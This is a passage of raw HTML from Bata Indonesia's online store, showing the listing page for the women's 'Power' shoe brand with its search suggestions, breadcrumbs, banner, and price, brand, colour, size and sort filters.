                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="Tutup pencarian">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-id-Site/in_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    




<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Tautan Langsung</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/search?cgid=ID_Sale">
         Diskon
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/koleksi-terbaru/">
         Koleksi Terbaru
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/pesanan/tracking">
         Telusuri pesanan
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/storesfind?showMap=true&amp;horizontalView=true">
         Toko 
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="in_ID" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent" data-active-category="Wanita" class="js-main-content">

    

    
















<div class="cc-plp">
    <div class="container">
        <div class="search-results">
            <div class="tab-content">
                
                
                <div class="tab-pane active null "  id="product-search-results" role="tabpanel" aria-labelledby="product-tab">
                    <div class="cc-plp--wrapper cc-plp-row">
                        
                            




<div class="js-breadcrumbContainer">
    <div class="cc-breadcrumb--container__wrapper--sticky ">
        <ul class="cc-breadcrumb--container">
            <a class="cc-breadcrumb--link show" href="/id/wanita/merek/">
                <svg class="iconClassCommon cc-breadcrumb--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
            </a>

            
                <li class="cc-breadcrumb">
                    <a class="" href="/id/wanita/" title="Pergi ke Wanita">Wanita</a>
                </li>
                <span class="cc-breadcrumb__icon">/</span>
            
                <li class="cc-breadcrumb">
                    <a class="" href="/id/wanita/merek/" title="Pergi ke Merek">Merek</a>
                </li>
                <span class="cc-breadcrumb__icon">/</span>
            
            
            
            <li class="cc-breadcrumb">
                <span class="cc-breadcrumb__endofpage--last" title="Pergi ke Power">Power</span>
            </li>
        </ul>
    </div>
</div>


                            <div class="js-editorialSpace-top cc-plp--topEditorialSpace">
                                

                                <div class="cc-plp-top-content-slot">
                                    
	 


	
    
        <p>
<picture>
<source media="(min-width: 1200px)" srcset="https://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dwda653e37/Desktop-Hang-Tight-2250x500.jpg" width="2250" height="500" />
    <source media="(min-width: 768px)" srcset="https://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dwcaa8cec0/Tablet-Hang-Tight-350x500.jpg" width="1375" height="500" />
    <img class="cc-img b-lazyload" data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dwcb6df344/Mobile-Hang-Tight-750x500.jpg" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 750 300'%3E%3C/svg%3E" alt=""  width="750" height="300" loading="lazy" />
</picture>
</p>
    

 
	
                                    
                                </div>
                            </div>

                            <div class="js-categoryTitleSection">
                                <div class="cc-plp--title--section ">
                                    <div class="cc-plp--title--section__inner js-analytics-search-category" data-analytics-keyword="Power" data-analytics-category-id="ID_Women_Brand_Power">
                                        
                                            <h1 class="cc-plp--title cc-h3--secondary js-categoryName">
                                                Power
                                            </h1>
                                            
                                                <span class="cc-hitCount--title">
                                                    [1]
                                                </span>
                                            
                                        
                                    </div>
                                </div>
                            </div>

                            
                            
                            
                            <div class="cc-card-side-filters-title d-none">
                                
                                
                                    
                                        
                                            Power
                                        
                                        
                                    
                                
                            </div>
                            

                            <div class="cc-plp--filters--sticky">
                                



<div class="cc-plp--filters--stickyWrapper js-filterUpdate">
    <div class="cc-plp--filterWrapper ">
        
            
            
            

            <div class="cc-plp--filterRow js-filterFixed">
                <span class="js-openAccordion cc-plp--filterRow--icon icon-plp-filter" data-toggle="modal" data-target="#filterModal" data-open-accordion="harga"><svg class="iconClassCommon ">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#plp-filter-icon" />
</svg></span>
                <div class="cc-plp--filter">
                    <!-- Display filter buttons in one loop -->
                  
                    
                        
                        
                        <!-- Handle sellProductOnEcommerce filter -->
                        
                        
                        <!-- Display filter buttons for valid refinements -->
                        
                    
                        
                        
                        <!-- Handle sellProductOnEcommerce filter -->
                        
                        
                        <!-- Display filter buttons for valid refinements -->
                        
                            <button type="button" class="cc-plp--filterRow--btnFilter js-openAccordion" data-toggle="modal" data-target="#filterModal" data-open-accordion="harga">
                                Harga

                                
                                    
                                
                                <span class="cc-plp--activeFilterNumber js-activeFilterNumber d-none">0</span>
                            </button>
                         
                    
                        
                        
                        <!-- Handle sellProductOnEcommerce filter -->
                        
                        
                        <!-- Display filter buttons for valid refinements -->
                        
                            <button type="button" class="cc-plp--filterRow--btnFilter js-openAccordion" data-toggle="modal" data-target="#filterModal" data-open-accordion="merek">
                                Merek

                                
                                    
                                
                                <span class="cc-plp--activeFilterNumber js-activeFilterNumber d-none">0</span>
                            </button>
                         
                    
                        
                        
                        <!-- Handle sellProductOnEcommerce filter -->
                        
                        
                        <!-- Display filter buttons for valid refinements -->
                        
                            <button type="button" class="cc-plp--filterRow--btnFilter js-openAccordion" data-toggle="modal" data-target="#filterModal" data-open-accordion="warna">
                                Warna

                                
                                    
                                        
                                    
                                
                                    
                                
                                    
                                
                                    
                                
                                <span class="cc-plp--activeFilterNumber js-activeFilterNumber ">1</span>
                            </button>
                         
                    
                        
                        
                        <!-- Handle sellProductOnEcommerce filter -->
                        
                        
                        <!-- Display filter buttons for valid refinements -->
                        
                            <button type="button" class="cc-plp--filterRow--btnFilter js-openAccordion" data-toggle="modal" data-target="#filterModal" data-open-accordion="ukuran">
                                Ukuran

                                
                                    
                                
                                    
                                
                                <span class="cc-plp--activeFilterNumber js-activeFilterNumber d-none">0</span>
                            </button>
                         
                    
                        
                        
                        <!-- Handle sellProductOnEcommerce filter -->
                        
                            
                                
                            
                            
                    <button type="button" class="cc-plp--filterRow--btnFilter js-openAccordion" data-toggle="modal" data-target="#filterModal" data-open-accordion="sorting">
                        Urutkan
                    </button>
                </div>
                <div class="cc-plp--filterModal modal fade p-0" id="filterModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel">
    <div class="cc-plp--filterModal--dialog modal-dialog" role="document">
        <div class="cc-plp--filterModal--content modal-content">
            <div class="cc-plp--filterModal--body modal-body">
                <div class="cc-plp--filterModal--wrapper w-100">
                    <div class="cc-plp--filterModal--container">
                        <ul class="cc-plp--filterModal--containerMobile d-lg-none">
                            
                                
                                
                            
                                
                                
                                    

                                    
                                        
                                    
                                    <li class="cc-submenu-voice dropdown" data-index="3.0">
                                        <button type="button" class="js-dropdownFilterMobile cc-submenu-voice-action cc-plp--filterRow--item d-lg-none" data-refinement-trigger="harga" id="hargaDropdown">
                                            <span class="cc-submenu-voice-group">
                                                Harga
                                            </span>

                                            <span class="cc-plp--activeFilterNumber js-activeFilterNumber d-none">0</span>
                                        </button>
                                    </li>
                                
                            
                                
                                
                                    

                                    
                                        
                                    
                                    <li class="cc-submenu-voice dropdown" data-index="4.0">
                                        <button type="button" class="js-dropdownFilterMobile cc-submenu-voice-action cc-plp--filterRow--item d-lg-none" data-refinement-trigger="merek" id="merekDropdown">
                                            <span class="cc-submenu-voice-group">
                                                Merek
                                            </span>

                                            <span class="cc-plp--activeFilterNumber js-activeFilterNumber d-none">0</span>
                                        </button>
                                    </li>
                                
                            
                                
                                
                                    

                                    
                                        
                                            
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                    <li class="cc-submenu-voice dropdown" data-index="5.0">
                                        <button type="button" class="js-dropdownFilterMobile cc-submenu-voice-action cc-plp--filterRow--item d-lg-none" data-refinement-trigger="warna" id="warnaDropdown">
                                            <span class="cc-submenu-voice-group">
                                                Warna
                                            </span>

                                            <span class="cc-plp--activeFilterNumber js-activeFilterNumber ">1</span>
                                        </button>
                                    </li>
                                
                            
                                
                                
                                    

                                    
                                        
                                    
                                        
                                    
                                    <li class="cc-submenu-voice dropdown" data-index="6.0">
                                        <button type="button" class="js-dropdownFilterMobile cc-submenu-voice-action cc-plp--filterRow--item d-lg-none" data-refinement-trigger="ukuran" id="ukuranDropdown">
                                            <span class="cc-submenu-voice-group">
                                                Ukuran
                                            </span>

                                            <span class="cc-plp--activeFilterNumber js-activeFilterNumber d-none">0</span>
                                        </button>
                                    </li>
                                
                            
                                
                                    
                                        
                                    
                                    
                            <li class="cc-submenu-voice dropdown">
                                <button type="button" class="js-dropdownFilterMobile cc-submenu-voice-action cc-plp--filterRow--item d-lg-non" data-refinement-trigger="sorting">
                                    <span class="cc-submenu-voice-group">
                                        Urutkan
                                    </span>
                                </button>
                            </li>
                        </ul>
                        <nav class="cc-sidebar-body cc-container-submenu-voice components cc-plp--filterRow--list">
                            <ul class="cc-plp--filterModal--list">
                                
                                
                                    
                                    
                                
                                    
                                    
                                        

                                        
                                            

                                            
                                            
                                        

                                        <li class="cc-submenu-voice position-relative" data-index="3.0">
                                            <button type="button" aria-expanded="false" class="js-dropdownFilter dropdown-toggle cc-submenu-voice-action cc-plp--filterRow--item d-none d-lg-flex " data-refinement-trigger="trigger-harga" id="hargaDropdown">
                                                <span class="cc-submenu-voice-group">
                                                    Harga

                                                    <span class="cc-plp--activeFilterNumber js-activeFilterNumber d-none">0</span>
                                                </span>
                                                <svg class="iconClassCommon cc-plp--filterRow--item--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                                            </button>
                                            <div class="cc-plp--filterDropdown js-filterPriceDropdown" aria-labelledby="hargaDropdown" name="harga">
                                                
                                                    <div class="cc-plp--filterDropdown--items--containerPrice position-relative">
                                                        <div class="cc-plp--filterDropdown--itemsPrice js-filterPrice" data-old-min-price="299900.0" data-old-max-price="299901.0">
                                                            <div class="cc-plp--filterDropdown--sliderPriceWrapper">
                                                                <div class="cc-plp--filterDropdown--inputPriceWrapper cc-form-group">
                                                                    
                                                                    
                                                                    <div class="cc-plp--filterDropdown--inputPriceContent cc-content-input" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=color&amp;prefv1=Putih&amp;pmin=299900&amp;pmax=299900" data-redirect-url="/id/wanita/merek/power/?prefn1=color&amp;prefv1=Putih&amp;pmin=299900&amp;pmax=299900" data-refinement-id="price" data-refinement-value="299900.00 - 299900.01">
                                                                        <input class="cc-plp--filterDropdown--inputPrice cc-input js-minPriceFilter" type="number" id="fromInput" value="299900" min="0" max="299901.0"/>
                                                                        <label class="cc-label" for="fromInput">
                                                                            Minimum
                                                                        </label>
                                                                        <span class="cc-plp--filterDropdown--inputPrice--currency">Rp</span>
                                                                    </div>
                                                                    <div class="cc-plp--filterDropdown--inputPriceContent cc-content-input" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=color&amp;prefv1=Putih&amp;pmin=299900&amp;pmax=299900" data-refinement-id="price" data-refinement-value="299900.00 - 299900.01">
                                                                        <input class="cc-plp--filterDropdown--inputPrice cc-input js-maxPriceFilter" type="number" id="toInput" value="299901" min="0" max="299901.0"/>
                                                                        <label class="cc-label" for="toInput">
                                                                            Maksimum
                                                                        </label>
                                                                        <span class="cc-plp--filterDropdown--inputPrice--currency">Rp</span>
                                                                    </div>
                                                                </div>
                                                                <div class="cc-plp--filterDropdown--slidersControl">
                                                                    <input class="cc-plp--filterDropdown--inputRange cc-plp--filterDropdown--inputRangeFrom" id="fromSlider" type="range" value="299900.0" min="299900.0" max="299901.0"/>
                                                                    <input class="cc-plp--filterDropdown--inputRange" id="toSlider" type="range" value="299901.0" min="299900.0" max="299901.0"/>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                

                                                <div class="cc-plp--filterDropdown--buttonWrapper">
                                                    <button class="cc-button-type-1 js-closeDropdownFilter js-applyPrice">Tampilkan hasil</button>
                                                </div>
                                            </div>
                                        </li>
                                    
                                
                                    
                                    
                                        

                                        
                                            

                                            
                                            
                                        

                                        <li class="cc-submenu-voice position-relative" data-index="4.0">
                                            <button type="button" aria-expanded="false" class="js-dropdownFilter dropdown-toggle cc-submenu-voice-action cc-plp--filterRow--item d-none d-lg-flex " data-refinement-trigger="trigger-merek" id="merekDropdown">
                                                <span class="cc-submenu-voice-group">
                                                    Merek

                                                    <span class="cc-plp--activeFilterNumber js-activeFilterNumber d-none">0</span>
                                                </span>
                                                <svg class="iconClassCommon cc-plp--filterRow--item--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                                            </button>
                                            <div class="cc-plp--filterDropdown " aria-labelledby="merekDropdown" name="merek">
                                                
                                                    <div class="cc-plp--filterDropdown--items--container position-relative">
                                                        <div class="cc-plp--filterDropdown--items cc-plp--filterDropdown--brand">
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="0">
                                                                    
                                                                    <a href="/id/wanita/merek/power/?prefn1=brand&amp;prefv1=POWER&amp;prefn2=color&amp;prefv2=Putih" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=brand&amp;prefv1=POWER&amp;prefn2=color&amp;prefv2=Putih" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="brand" data-refinement-value="POWER">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="POWER" name="POWER" >
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="POWER">
                                                                                        POWER <span class="d-none">(1)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                        </div>
                                                    </div>
                                                

                                                <div class="cc-plp--filterDropdown--buttonWrapper">
                                                    <button class="cc-button-type-1 js-closeDropdownFilter ">Tampilkan hasil</button>
                                                </div>
                                            </div>
                                        </li>
                                    
                                
                                    
                                    
                                        

                                        
                                            
                                                
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        

                                        <li class="cc-submenu-voice position-relative" data-index="5.0">
                                            <button type="button" aria-expanded="false" class="js-dropdownFilter dropdown-toggle cc-submenu-voice-action cc-plp--filterRow--item d-none d-lg-flex cc-submenu-voice-active" data-refinement-trigger="trigger-warna" id="warnaDropdown">
                                                <span class="cc-submenu-voice-group">
                                                    Warna

                                                    <span class="cc-plp--activeFilterNumber js-activeFilterNumber ">1</span>
                                                </span>
                                                <svg class="iconClassCommon cc-plp--filterRow--item--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                                            </button>
                                            <div class="cc-plp--filterDropdown " aria-labelledby="warnaDropdown" name="warna">
                                                
                                                    <div class="cc-plp--filterDropdown--items--container position-relative">
                                                        <div class="cc-plp--filterDropdown--items cc-plp--filterDropdown--color">
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="0">
                                                                    
                                                                    <a href="/id/wanita/merek/power/" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power" class="js-applyFilter cc-submenu-voice-action js-filter-link  cc-plp--filterValue--activeFilter js-analytics-refinement" data-refinement-id="color" data-refinement-value="Putih">
                                                                        
                                                                        
                                                                            <div class="cc-color">
                                                                                <div class="cc-color-link-content-activate">
                                                                                    
                                                                                        <!-- Case of a simple color -->
                                                                                        <div class="cc-plp--filterValue--color"
                                                                                            style="background-color:#ffffff">
                                                                                        </div>
                                                                                    
                                                                                    <span class="cc-plp--filterValue--remove">
                                                                                        <svg class="iconClassCommon cc-plp--filterValue--remove--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-remove-item" />
</svg>
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <span class="cc-submenu-voice-group cc-p pb-0 text-center mt-1 font-weight-normal">
                                                                                Putih
                                                                                <span class="cc-submenu-voice-group-hit d-none">
                                                                                    (1)
                                                                                </span>
                                                                            </span>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="1">
                                                                    
                                                                    <a href="/id/wanita/merek/power/?prefn1=color&amp;prefv1=Putih%7CPink" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=color&amp;prefv1=Putih%7cPink" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="color" data-refinement-value="Pink">
                                                                        
                                                                        
                                                                            <div class="cc-color">
                                                                                <div class="cc-color-link-content-activate">
                                                                                    
                                                                                        <!-- Case of a simple color -->
                                                                                        <div class="cc-plp--filterValue--color"
                                                                                            style="background-color:#ffc0cb">
                                                                                        </div>
                                                                                    
                                                                                    <span class="cc-plp--filterValue--remove">
                                                                                        <svg class="iconClassCommon cc-plp--filterValue--remove--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-remove-item" />
</svg>
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <span class="cc-submenu-voice-group cc-p pb-0 text-center mt-1 font-weight-normal">
                                                                                Pink
                                                                                <span class="cc-submenu-voice-group-hit d-none">
                                                                                    (2)
                                                                                </span>
                                                                            </span>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="2">
                                                                    
                                                                    <a href="/id/wanita/merek/power/?prefn1=color&amp;prefv1=Putih%7CBiru" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=color&amp;prefv1=Putih%7cBiru" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="color" data-refinement-value="Biru">
                                                                        
                                                                        
                                                                            <div class="cc-color">
                                                                                <div class="cc-color-link-content-activate">
                                                                                    
                                                                                        <!-- Case of a simple color -->
                                                                                        <div class="cc-plp--filterValue--color"
                                                                                            style="background-color:#0000ff">
                                                                                        </div>
                                                                                    
                                                                                    <span class="cc-plp--filterValue--remove">
                                                                                        <svg class="iconClassCommon cc-plp--filterValue--remove--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-remove-item" />
</svg>
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <span class="cc-submenu-voice-group cc-p pb-0 text-center mt-1 font-weight-normal">
                                                                                Biru
                                                                                <span class="cc-submenu-voice-group-hit d-none">
                                                                                    (3)
                                                                                </span>
                                                                            </span>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="3">
                                                                    
                                                                    <a href="/id/wanita/merek/power/?prefn1=color&amp;prefv1=Putih%7CHitam" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=color&amp;prefv1=Putih%7cHitam" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="color" data-refinement-value="Hitam">
                                                                        
                                                                        
                                                                            <div class="cc-color">
                                                                                <div class="cc-color-link-content-activate">
                                                                                    
                                                                                        <!-- Case of a simple color -->
                                                                                        <div class="cc-plp--filterValue--color"
                                                                                            style="background-color:#000000">
                                                                                        </div>
                                                                                    
                                                                                    <span class="cc-plp--filterValue--remove">
                                                                                        <svg class="iconClassCommon cc-plp--filterValue--remove--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-remove-item" />
</svg>
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <span class="cc-submenu-voice-group cc-p pb-0 text-center mt-1 font-weight-normal">
                                                                                Hitam
                                                                                <span class="cc-submenu-voice-group-hit d-none">
                                                                                    (7)
                                                                                </span>
                                                                            </span>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                        </div>
                                                    </div>
                                                

                                                <div class="cc-plp--filterDropdown--buttonWrapper">
                                                    <button class="cc-button-type-1 js-closeDropdownFilter ">Tampilkan hasil</button>
                                                </div>
                                            </div>
                                        </li>
                                    
                                
                                    
                                    
                                        

                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        

                                        <li class="cc-submenu-voice position-relative" data-index="6.0">
                                            <button type="button" aria-expanded="false" class="js-dropdownFilter dropdown-toggle cc-submenu-voice-action cc-plp--filterRow--item d-none d-lg-flex " data-refinement-trigger="trigger-ukuran" id="ukuranDropdown">
                                                <span class="cc-submenu-voice-group">
                                                    Ukuran

                                                    <span class="cc-plp--activeFilterNumber js-activeFilterNumber d-none">0</span>
                                                </span>
                                                <svg class="iconClassCommon cc-plp--filterRow--item--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                                            </button>
                                            <div class="cc-plp--filterDropdown " aria-labelledby="ukuranDropdown" name="ukuran">
                                                
                                                    <div class="cc-plp--filterDropdown--items--container position-relative">
                                                        <div class="cc-plp--filterDropdown--items cc-plp--filterDropdown--size">
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="0">
                                                                    
                                                                    <a href="/id/wanita/merek/power/?prefn1=color&amp;prefv1=Putih&amp;prefn2=size&amp;prefv2=36" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=color&amp;prefv1=Putih&amp;prefn2=size&amp;prefv2=36" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="size" data-refinement-value="36">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="36" name="36" >
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="36">
                                                                                        36 <span class="d-none">(1)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="1">
                                                                    
                                                                    <a href="/id/wanita/merek/power/?prefn1=color&amp;prefv1=Putih&amp;prefn2=size&amp;prefv2=37" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=color&amp;prefv1=Putih&amp;prefn2=size&amp;prefv2=37" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="size" data-refinement-value="37">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="37" name="37" >
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="37">
                                                                                        37 <span class="d-none">(1)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                        </div>
                                                    </div>
                                                

                                                <div class="cc-plp--filterDropdown--buttonWrapper">
                                                    <button class="cc-button-type-1 js-closeDropdownFilter ">Tampilkan hasil</button>
                                                </div>
                                            </div>
                                        </li>
                                    
                                
                                    
                                        
                                            
                                        
                                        
                            </ul>
                        </nav>
                        <span id="sort-option-last-rule-id" data-rule-id="top-sellers" class="d-none"></span>
                        
                        <div class="cc-submenu-voice cc-plp--filterDropdown--sortingLabel" data-index="1" data-refinement-target="target-sorting" name="sorting">
                            <button type="button" aria-expanded="false" class="d-none d-lg-flex js-dropdownFilter cc-submenu-voice-action cc-plp--filterRow--item d-none d-lg-flex" data-refinement-trigger="trigger-sorting" id="sortingDropdown">
                                <span class="cc-submenu-voice-group">
                                    Urutkan berdasarkan:
                                </span>
                                <span class="cc-submenu-voice-activeOptions">
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                            <span class="cc-submenu-voice-activeOptions-opt js-sorting-menu-selected" data-value="Terlaris">
                                                Terlaris
                                            </span>
                                        
                                    
                                        
                                    
                                        
                                    
                                </span>
                                <svg class="iconClassCommon cc-plp--filterRow--item--icon mr-2">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                            </button>
                            <ul class="cc-plp--filterDropdown cc-plp--sorting" aria-labelledby="sortingDropdown" name="sorting">
                                
                                    
                                    <li class="d-block cc-submenu-voice js-sorting-sub-option" data-index="0.0" data-id="price-high-to-low" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=color&amp;prefn2=sellProductOnEcommerce&amp;prefv1=Putih&amp;prefv2=yes&amp;srule=price-high-to-low&amp;start=0&amp;sz=1" data-name="Harga Tertinggi ke Terendah">
                                        <div class="cc-form-group p-0">
                                            <div class="cc-plp--sortingItem cc-content-radio font-weight-normal ">
                                                <input type="radio" class="cc-radio with-gap" id="radio1" name="radioGroup1"  data-refinement-id="price-high-to-low" data-refinement-value="Harga Tertinggi ke Terendah">
                                                <label class="cc-radio-label js-sorting-link" for="radio1" data-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=color&amp;prefn2=sellProductOnEcommerce&amp;prefv1=Putih&amp;prefv2=yes&amp;srule=price-high-to-low&amp;start=0&amp;sz=1">
                                                    Harga Tertinggi ke Terendah
                                                </label>
                                            </div>
                                        </div>
                                    </li>
                                
                                    
                                    <li class="d-block cc-submenu-voice js-sorting-sub-option" data-index="1.0" data-id="recommended" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=color&amp;prefn2=sellProductOnEcommerce&amp;prefv1=Putih&amp;prefv2=yes&amp;srule=recommended&amp;start=0&amp;sz=1" data-name="Rekomendasi">
                                        <div class="cc-form-group p-0">
                                            <div class="cc-plp--sortingItem cc-content-radio font-weight-normal ">
                                                <input type="radio" class="cc-radio with-gap" id="radio1" name="radioGroup1"  data-refinement-id="recommended" data-refinement-value="Rekomendasi">
                                                <label class="cc-radio-label js-sorting-link" for="radio1" data-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=color&amp;prefn2=sellProductOnEcommerce&amp;prefv1=Putih&amp;prefv2=yes&amp;srule=recommended&amp;start=0&amp;sz=1">
                                                    Rekomendasi
                                                </label>
                                            </div>
                                        </div>
                                    </li>
                                
                                    
                                    <li class="d-block cc-submenu-voice js-sorting-sub-option" data-index="2.0" data-id="new-in" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=color&amp;prefn2=sellProductOnEcommerce&amp;prefv1=Putih&amp;prefv2=yes&amp;srule=new-in&amp;start=0&amp;sz=1" data-name="Koleksi Terbaru">
                                        <div class="cc-form-group p-0">
                                            <div class="cc-plp--sortingItem cc-content-radio font-weight-normal ">
                                                <input type="radio" class="cc-radio with-gap" id="radio1" name="radioGroup1"  data-refinement-id="new-in" data-refinement-value="Koleksi Terbaru">
                                                <label class="cc-radio-label js-sorting-link" for="radio1" data-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=color&amp;prefn2=sellProductOnEcommerce&amp;prefv1=Putih&amp;prefv2=yes&amp;srule=new-in&amp;start=0&amp;sz=1">
                                                    Koleksi Terbaru
                                                </label>
                                            </div>
                                        </div>
                                    </li>
                                
                                    
                                    <li class="d-block cc-submenu-voice js-sorting-sub-option" data-index="3.0" data-id="price-low-to-high" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=color&amp;prefn2=sellProductOnEcommerce&amp;prefv1=Putih&amp;prefv2=yes&amp;srule=price-low-to-high&amp;start=0&amp;sz=1" data-name="Harga Terendah ke Tertinggi">
                                        <div class="cc-form-group p-0">
                                            <div class="cc-plp--sortingItem cc-content-radio font-weight-normal ">
